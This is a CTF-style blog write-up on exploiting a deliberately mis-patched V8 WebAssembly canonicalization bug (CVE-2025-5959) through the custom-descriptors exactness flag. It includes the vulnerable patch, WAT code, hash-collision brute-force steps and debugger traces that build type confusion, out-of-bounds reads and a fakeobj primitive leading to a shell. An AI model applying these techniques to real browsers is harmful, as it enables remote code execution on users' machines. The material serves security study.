26 February 2026

Ok, so the description of this part from the previous blogpost is a bit clickbait-ish. Since the original challenge has writeups and RCE exploits floating around on the Internet, I figured that I could do the organisers a favour and modify the challenge such that script kiddies could’t just score an easy win. I personally think this modified challenge thing takes a bit of thinking, but ultimately, later parts of the exploit are largely still the same. Also, I’m really sorry if anyone thought these 2 posts would be about 0days or anything, there’s nothing super interesting here, and it’s a little artificial.

The commit we will be using is the same as the previous writeup, which is this. The idea for my modified challenge came from a question: Can we exploit CVE-2025-5959 apart from the nullability approach? To try this, we just shoddily patch CVE-2025-5959 as such:

diff --git a/src/wasm/canonical-types.h b/src/wasm/canonical-types.h

index 9a520aa59b7..230c38b7373 100644

--- a/src/wasm/canonical-types.h

+++ b/src/wasm/canonical-types.h

@@ -357,7 +357,7 @@ class TypeCanonicalizer {

co`nst bool indexed = type1.has_index();

if (indexed != type2.has_index()) return false;

if (indexed) {

- return type1.is_equal_except_index(type2) &&

+ return (type1.is_nullable() == type2.is_nullable()) &&

EqualTypeIndex(type1.ref_index(), type2.ref_index());

}

return type1 == type2;

Of course, V8 devs wouldn’t be this haphazard in their patching. By default, I don’t think this patch will be an issue. However, what if we added the parameter named --experimental-wasm-custom-descriptors to d8?

That seemed like it came out of absolutely nowhere, but hear me out. The correctly patched code checks for the equality of everything but the type indices, and then does a special check for the type indices. My patch only checks for nullability apart from the type indices. What is not being checked?

// bits 0-1: TypeKind: numeric, indexed ref, generic ref, or sentinel. The bits

// are chosen such that they can also be interpreted as:

// bit 0: is it a reference of some sort?

// bit 1: if it's a reference: does it have an index?

// if it isn't a reference: is it an internal sentinel?

//

// bit 2: if it's a reference, is it nullable? Otherwise: unused.

// bit 3: if it's a reference, is it an exact reference? Otherwise: unused.

// For indexed (aka user defined) types, the next two fields cache information

// that could also be looked up in the module's definition of the type:

// bit 4: is it a shared type? Note that we consider numeric types as shared,

// i.e. "shared" means "safe to use in a shared function".

// bits 5-7: RefTypeKind: if it's a reference (indexed or generic), what

// category of type (struct/array/function/continuation) is it?

// Non-reference types store the value "kOther".

// bits 8-27: For indexed types, the index. For other types, the StandardType.

// The "ValueType" subclass stores module-specific indices, the

// "CanonicalValueType" stores canonicalized indices.

// For non-indexed types, we also define their respective

// "NumericKind" or "GenericKind", which in addition to the right

// StandardType include the other relevant lower bits.

That’s a huge chunk of text. Let’s dissect it.

// bits 0-1: TypeKind: numeric, indexed ref, generic ref, or sentinel. The bits

// are chosen such that they can also be interpreted as:

// bit 0: is it a reference of some sort?

// bit 1: if it's a reference: does it have an index?

// if it isn't a reference: is it an internal sentinel?

Bits 0-1 wouldn’t work in an exploit as their values will influence the type index (bits 8-27). If they differ for the fields in two structures, EqualTypeIndex will definitely return false for the fields too.

// bits 5-7: RefTypeKind: if it's a reference (indexed or generic), what

// category of type (struct/array/function/continuation) is it?

// Non-reference types store the value "kOther".

What about bits 5-7? Honestly, my memory is a bit hazy since I designed this challenge a few months back. From what I can tell, if two references have different types, their type indices will definitely not match, so this suffers from the same issue as bits 0-1.

// bit 3: if it's a reference, is it an exact reference? Otherwise: unused.

// For indexed (aka user defined) types, the next two fields cache information

// that could also be looked up in the module's definition of the type:

// bit 4: is it a shared type? Note that we consider numeric types as shared,

// i.e. "shared" means "safe to use in a shared function".

Since nullability is checked, that leaves us with bits 3 and 4. Let’s start with bit 4, sharedness, which is described in the WASM Shared-Everything Threads Proposal. We can enable it in V8 with --experimental-wasm-shared. The reason it wouldn’t work for exploitation is the same as the other bits, due to one line in the proposal:

“Since heap types already include sharedness, reference types do not need their own additional shared annotations.”

From what I understand, the sharedness of a reference is also the sharedness of the type it references. If two references have different sharedness, that means they are referencing different types, and again, their type indices will not match.

This leaves us with exact-ness, defined in the Custom Descriptors proposal. As the proposal is actively being refined, I chose to refer to an old version of it from September 2025, around the time I did the playtesting. From what I can tell, there have been some modifications since then that would break the code used in this write-up. The feature can be enabled by passing --experimental-wasm-custom-descriptors to d8. For completeness, the version of wasm-as from binaryen I am using is wasm-as version 123 (version_123-334-g969bf763a).

Here’s a quick crash course on the proposal:

(rec

(type $foo (sub (descriptor $foo.rtt (struct))))

(type $foo.rtt (sub (describes $foo (struct))))

)

We can now define descriptors (e.g. $foo.rtt) for types. The above syntax differs slightly from what is in the document, but it is the version that compiles in binaryen.

(rec

(type $foo (sub (descriptor $foo.rtt (struct))))

(type $foo.rtt (sub (describes $foo (struct))))

(type $bar (sub $foo (descriptor $bar.rtt (struct (field $bar-only i32)))))

(type $bar.rtt (sub $foo.rtt (describes $bar (struct))))

)

We can also now make one type the subtype of another using the sub keyword (inheritance). In the above sample, $bar is a subtype of $foo with one more field, and they have a type descriptor each.

A type descriptor can be used in the initialisation of an object:

(func $return_foo (result (ref null $foo))

(local $rtt (ref (exact $foo.rtt)))

(local.set $rtt (struct.new $foo.rtt))

(struct.new $foo (local.get $rtt))

)

The instruction struct.new can take two arguments. The first is the type of the object being allocated, while the second is the type descriptor object we use to initialise the object. At first, it seems kind of redundant to have a second argument (at least to me), since the type and type descriptor should match. However, the key is that we are passing type descriptor objects (e.g. instance of $foo.rtt rather than $foo.rtt itself). Two $foo objects may be initialised with different instances of $foo.rtt objects.

Importantly, we also see the appearance of the keyword exact. I will just give a high-level overview of why this keyword is needed; those who would like the details on the type system can refer to the docs.

From my understanding, exact references can only point to objects of the type they are defined with. In the context of inheritance, this means that a reference ref (exact $typename) can neither point to objects of any subtype nor supertype of $typename. Object creation instructions, such as struct.new, require the type descriptor object to be passed as an exact reference, and returns an exact reference as well. The reason for this is nicely demonstrated in the docs with this intentionally incorrect example (slightly modified for binaryen):

(rec

(type $foo (sub (descriptor $foo.rtt (struct))))

(type $foo.rtt (sub (describes $foo (struct))))

(type $bar (sub $foo (descriptor $bar.rtt (struct (field $bar-only i32)))))

(type $bar.rtt (sub $foo.rtt (describes $bar (struct))))

)

(func $unsound (result i32)

(local $rtt (ref $foo.rtt))

;; We can store a $bar.rtt in the local due to subtyping.

(local.set $rtt (struct.new $bar.rtt))

;; Allocate a $foo with a $foo.rtt that is actually a $bar.rtt.

(struct.new $foo (local.get $rtt))

;; Now cast the $foo to a $bar. This will succeed because it has an RTT for $bar.

(ref.cast (ref $bar))

;; Out-of-bounds read.

(struct.get $bar $bar-only)

)

If struct.new did not require exact type descriptors, we could allocate a $foo object in memory but initialise it with an instance of the type descriptor for $bar, which is a clear case of type confusion. The above code will not compile with wasm-as from binaryen by default:

$ binaryen/bin/wasm-as trythis.wat -all -o trythis.wasm --enable-gc --enable-reference-types

[wasm-validator error in function unsound] struct.new descriptor operand should have proper type, on

(struct.new_default $foo

(local.get $0)

)

Fatal: Error: input module is not valid.

$

At this point, one may be tempted to think that type checking is only done in a WAT assembler. If the WAT code somehow still got assembled into WASM, will V8 catch the issue? We can test it by providing -v none to wasm-as, which disables all validations. As we see below, V8 is able to catch the issue during module decoding, before the WASM code ever gets executed.

$ binaryen/bin/wasm-as trythis.wat -all -o trythis.wasm --enable-gc --enable-reference-types -v none

$ ./d8 --experimental-wasm-custom-descriptors trigger.js

V8 is running with experimental features enabled. Stability and security will suffer.

trigger.js:8: CompileError: WebAssembly.Module(): Compiling function #0 failed: struct.new_default[0] expected type (ref null exact 1), found local.get of type (ref 1) @+62

const aMod = new WebAssembly.Module(aBytes);

^

CompileError: WebAssembly.Module(): Compiling function #0 failed: struct.new_default[0] expected type (ref null exact 1), found local.get of type (ref 1) @+62

at trigger.js:8:14

$

Let’s trace where this error occurs. We can do this by setting a breakpoint on the WASM error constructor v8::internal::wasm::WasmError::WasmError. Following one of the backtraces, we arrive at this code:

int DecodeGCOpcode(WasmOpcode opcode, uint32_t opcode_length) {

// Bigger GC opcodes are handled via {DecodeStringRefOpcode}, so we can

// assume here that opcodes are within [0xfb00, 0xfbff].

// This assumption might help the big switch below.

V8_ASSUME(opcode >> 8 == kGCPrefix);

switch (opcode) {

case kExprStructNew: {

StructIndexImmediate imm(this, this->pc_ + opcode_length, validate);

if (!this->Validate(this->pc_ + opcode_length, imm)) return 0;

Value descriptor = PopDescriptor(imm.index);

PoppedArgVector args = PopArgs(imm.struct_type);

Value* value =

Push(ValueType::Ref(imm.heap_type()).AsExactIfProposalEnabled());

CALL_INTERFACE_IF_OK_AND_REACHABLE(StructNew, imm, descriptor,

args.data(), value);

return opcode_length + imm.length;

}

// <...more code follows...>

As we should know by now, the WASM instruction set operates on a stack machine model. When the module decoder encounters a struct.new instruction, it will first pop the type descriptor object off the stack. The first argument, the type, is not a stack object (it can’t be). From StructIndexImmediate, we see that the type is directly encoded in the struct.new instruction.

Value PopDescriptor(ModuleTypeIndex described_index) {

const TypeDefinition& type = this->module_->type(described_index);

if (!type.has_descriptor()) return Value{nullptr, kWasmVoid};

DCHECK(this->enabled_.has_custom_descriptors());

ValueType desc_type =

ValueType::RefNull(this->module_->heap_type(type.descriptor)).AsExact();

return Pop(desc_type);

}

In PopDescriptor, we see exactly (no pun intended) what the proposal requires. Pop takes an expected type as its only argument. If the value at the top of the stack does not match the expected type, it throws an error. By passing to it a desc_type that is (ref null (exact <type.descriptor>)), V8 enforces the requirement of an exact reference. This is how we got the CompileError as seen above.

So, is there a similar check at runtime (i.e. defence in depth)? For this write-up, we will be looking at WASM’s baseline compiler, Liftoff. While Liftoff generates machine code at runtime (i.e. JIT), it does not do optimisations (I think), and is used for WASM code that hasn’t been executed a lot. For struct.new, Liftoff in fact reuses the code in DecodeGCOpcode seen above, except that the macro CALL_INTERFACE_IF_OK_AND_REACHABLE now calls the following function:

void StructNew(FullDecoder* decoder, const StructIndexImmediate& imm,

const Value& descriptor, bool initial_values_on_stack) {

const TypeDefinition& type = decoder->module_->type(imm.index);

LiftoffRegister rtt = GetRtt(decoder, imm.index, type, descriptor);

if (type.is_descriptor()) {

// <...omitted...>

} else {

bool is_shared = type.is_shared;

CallBuiltin(is_shared ? Builtin::kWasmAllocateSharedStructWithRtt

: Builtin::kWasmAllocateStructWithRtt,

MakeSig::Returns(kRef).Params(kRef, kI32),

{VarState{kRef, rtt, 0},

VarState{kI32, WasmStruct::Size(imm.struct_type), 0}},

decoder->position());

}

// <...more code follows...>

For our case, where the struct is not shared, Liftoff emits a x64 call instruction to the builtin WasmAllocateStructWithRtt, seen here:

builtin WasmAllocateStructWithRtt(rtt: Map, instanceSize: int32): HeapObject {

const result: HeapObject = unsafe::Allocate(Convert<intptr>(instanceSize));

*UnsafeConstCast(&result.map) = rtt;

// TODO(ishell): consider removing properties_or_hash field from WasmObjects.

%RawDownCast<WasmStruct>(result).properties_or_hash = kEmptyFixedArray;

return result;

}

So, there’s no validation at runtime! As long as our code passes the static checking of the V8 WASM decoder, the object’s map field is set, giving it the type described by the type descriptor.

We can reuse the approach used to exploit CVE-2025-5959 here: create two structs that differ only in the exact-ness of their reference fields. With that, we can then recreate the incorrect example above, and achieve exactly what the proposal authors did not want. Hehe.

In the previous part of this two-part series, I omitted steps on how to trigger the vulnerability, as it was already well documented in the other write-ups. Since we are doing things slightly different here, I’ll briefly showcase how we can do the Murmurhash collision.

(module

(rec

(type $foo (sub (descriptor $foo.rtt (struct))))

(type $foo.rtt (sub (describes $foo (struct))))

(type $bar (sub $foo (descriptor $bar.rtt (struct (field $bar-only i32)))))

(type $bar.rtt (sub $foo.rtt (describes $bar (struct))))

)

(rec

(type $make_rtt_exact

(struct

(field (mut (ref null $foo.rtt)))

;; <n more fields>

)

)

)

(func (export "test") (result (ref null $make_rtt_exact))

(struct.new_default $make_rtt_exact)

)

)

const aBytes = readbuffer("min_test.wasm");

const aMod = new WebAssembly.Module(aBytes);

const aInst = new WebAssembly.Instance(aMod, {});

aInst.exports.test()

The above WAT code can be compiled using binaryen (see commands further above) and loaded using the Javascript snippet in d8. Our goal is now to create two copies of colliding $make_rtt_exact structs that transmute an inexact reference into an exact one. During hashing, V8 eventually calls this function on the struct:

void Add(const CanonicalStructType& struct_type) {

hasher.AddRange(struct_type.mutabilities());

for (const ValueTypeBase& field : struct_type.fields()) {

Add(CanonicalValueType{field});

}

}

The hash at this point is first hashed with the mutability attribute of each struct field, followed by the 28 bits of the value type of each field. If we want to do a Birthday Attack, we first need to fix the number of fields in our struct in order to keep the mutabilities constant. I am not particularly good at Math, so we’ll rely on Wikipedia for this part: given an assumed uniformly random 64-bit hash function, if we were to hash all $2^n$ bitstrings, the probability of finding a collision $p$ can be calculated using $p = 1 - \exp(-\frac{2^{2n}}{2^{65}})$, according to here. At $n = 34$, we get $p \approx 0.99966$ (5 s.f.), which means we are very likely to find a collision. Otherwise, we can always increment $n$.

After repeating (field (mut (ref null $foo.rtt))) 33 more times, we can set a breakpoint on Add(CanonicalValueType{field}); in the previous code snippet (canonical-types.h:276). If we step forward a few instructions (release mode V8 inlines the hashing function), we arrive at something like:

$rax : 0xc6a4a7935bd1e995

$rbx : 0x1610

<...omitted...>

→ 0x555556367af0 <v8::internal::wasm::TypeCanonicalizer::CanonicalHashing::Add(v8::internal::wasm::CanonicalStructType const&)+240> imul rbx, rax

0x555556367af4 <v8::internal::wasm::TypeCanonicalizer::CanonicalHashing::Add(v8::internal::wasm::CanonicalStructType const&)+244> mov r11, rbx

0x555556367af7 <v8::internal::wasm::TypeCanonicalizer::CanonicalHashing::Add(v8::internal::wasm::CanonicalStructType const&)+247> shr r11, 0x2f

0x555556367afb <v8::internal::wasm::TypeCanonicalizer::CanonicalHashing::Add(v8::internal::wasm::CanonicalStructType const&)+251> xor r11, rbx

0x555556367afe <v8::internal::wasm::TypeCanonicalizer::CanonicalHashing::Add(v8::internal::wasm::CanonicalStructType const&)+254> imul r11, rax

0x555556367b02 <v8::internal::wasm::TypeCanonicalizer::CanonicalHashing::Add(v8::internal::wasm::CanonicalStructType const&)+258> xor r11, r10

────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── source:../../src/base/hashing.h+93 ────

88 seed = seed * 5 + 0xE6546B64;

89 #else

90 const uint64_t m = uint64_t{0xC6A4A7935BD1E995};

91 const uint32_t r = 47;

92

→ 93 hash *= m;

94 hash ^= hash >> r;

95 hash *= m;

96

97 seed ^= hash;

98 seed *= m;

───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────

[#0] Id 1, Name: "d8", stopped 0x555556367af0 in v8::base::hash_combine (), reason: BREAKPOINT

─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────

[#0] 0x555556367af0 → v8::base::hash_combine(seed=0x17aa18dcdfb20aea, hash=0x1610)

──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

gef➤

We can see that the rbx register corresponds to the value being added to the hash. We don’t want this value, though; its LSB is 0, which means it’s not a reference. In fact, it is probably the i32 field of bar. However, we can set a breakpoint here with the condition that the LSB must not be 0 with b if $rbx & 1 == 1. We will hit the breakpoint as such:

→ 0x555556367af0 <v8::internal::wasm::TypeCanonicalizer::CanonicalHashing::Add(v8::internal::wasm::CanonicalStructType const&)+240> imul rbx, rax

0x555556367af4 <v8::internal::wasm::TypeCanonicalizer::CanonicalHashing::Add(v8::internal::wasm::CanonicalStructType const&)+244> mov r11, rbx

0x555556367af7 <v8::internal::wasm::TypeCanonicalizer::CanonicalHashing::Add(v8::internal::wasm::CanonicalStructType const&)+247> shr r11, 0x2f

0x555556367afb <v8::internal::wasm::TypeCanonicalizer::CanonicalHashing::Add(v8::internal::wasm::CanonicalStructType const&)+251> xor r11, rbx

0x555556367afe <v8::internal::wasm::TypeCanonicalizer::CanonicalHashing::Add(v8::internal::wasm::CanonicalStructType const&)+254> imul r11, rax

0x555556367b02 <v8::internal::wasm::TypeCanonicalizer::CanonicalHashing::Add(v8::internal::wasm::CanonicalStructType const&)+258> xor r11, r10

────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── source:../../src/base/hashing.h+93 ────

88 seed = seed * 5 + 0xE6546B64;

89 #else

90 const uint64_t m = uint64_t{0xC6A4A7935BD1E995};

91 const uint32_t r = 47;

92

→ 93 hash *= m;

94 hash ^= hash >> r;

95 hash *= m;

96

97 seed ^= hash;

98 seed *= m;

───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────

[#0] Id 1, Name: "d8", stopped 0x555556367af0 in v8::base::hash_combine (), reason: BREAKPOINT

─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────

[#0] 0x555556367af0 → v8::base::hash_combine(seed=0xe5c4e0faffa3a6a6, hash=0x447)

──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

gef➤

There we go! We now have an initial hash (0xe5c4e0faffa3a6a6), and we know the value of the inexact reference type (0x447). Since exact-ness flips bit 3, that makes 0x44f. If we plug these 3 values into brute.cc from the ZIP file in my previous blog post and run the C++ program on a fairly beefy machine, we should get a valid collision pair. From university, I recall that we should, on average, take around $\sqrt{\frac{\pi}{2}} \cdot 2^{32}$ tries, which is around 5 billion. Full disclosure, I vibe-coded the brute forcer entirely using the old ChatGPT 5, and it may produce invalid results or something occasionally. Feel free to write your own brute forcer or ask your favourite modern LLM to cook up something better.

In my previous blog post, I placed the two colliding WASM structs in separate modules and used export functions in the modules to cause our type confusion. If we use this approach again, we can now turn an inexact reference into an exact one:

(module

;; <...omitted, see previous...>

(rec

(type $make_rtt_exact

(struct

(field (mut (ref null $foo.rtt))) ;; assuming exact in other module

;; <n more fields>

)

)

)

(func (export "test") (result (ref null $make_rtt_exact))

(struct.new_default $make_rtt_exact)

(local.set $ret)

(struct.new_default $bar.rtt)

(local.set $bar_rtt)

;; field 0 will be marked exact in the other module

(struct.set $make_rtt_exact 0 (local.get $ret) (local.get $bar_rtt))

(local.get $ret)

)

)

With the above example, we will read from field 0 $make_rtt_exact from the other module after calling test. We can now make a $foo object with RTT $bar.rtt, which is game over. Exact references are a subset of inexact ones, so even though struct.new returns an exact reference, we don’t need to trigger the vulnerability a second time to convert an exact reference to an inexact one (i.e. the other way round). It suffices to do (local.set $foo_obj) after struct.new, where $foo_obj is (local $foo_obj (ref null $foo)), or inexact. We can now read out of bounds with $bar’s $bar-only field.



Field overlap between \$foo and \$fake_ptr

Field overlap between \$foo and \$fake_ptr

If we were to invoke struct.new again to allocate some new object, it will be placed in memory right after our corrupted $foo object. Let’s assume this object, named $fake_ptr, is a WASM struct with 1 i32 field. As we calculated in the previous post, its first field will start at offset 8. Now, if we prepend two i32 fields to $bar to make its $bar-only field the third field, the $bar-only field of our corrupted object will share the same memory location with $fake_ptr’s first field.

By setting $bar-only’s type to a reference, we can transform the 32-bit integer we store in $fake_ptr’s first field into a “pointer” to a WASM object. This is very similar to the fakeobj primitive commonly seen in Javascript exploits, although that usually targets Javascript, not WASM.

gef➤ x/wx 0x00003fa100040000+0+8

0x3fa100040008: 0x570e7690

gef➤



Since I’m a bit lazy, I chose to make $bar-only a WASM array reference. This way, I can reuse the exploit from my previous post with 0 modifications. Instead of 0x120c, I chose 0x0 (becomes 1 since pointers have LSB as 1), just because I felt like it. At 0x8, there is always a pointer which has its lower 32 bits form a high enough array length for our needs. Hackish, I know.

We’ve seen it once, let’s see it again:

Yay shell v2 (ignore the folders)

Yay shell v2 (ignore the folders)

In another timeline, the custom descriptors proposal may have been in the WASM specs by the time CVE-2025-5959 was discovered, at which point the approach detailed here could be used as an alternate exploitation method. In the end, my modification to the challenge didn’t make it into the CTF, although I have no doubt the top player would’ve solved it anyway. As usual, I’ve attached the exploit here, so feel free to check it out.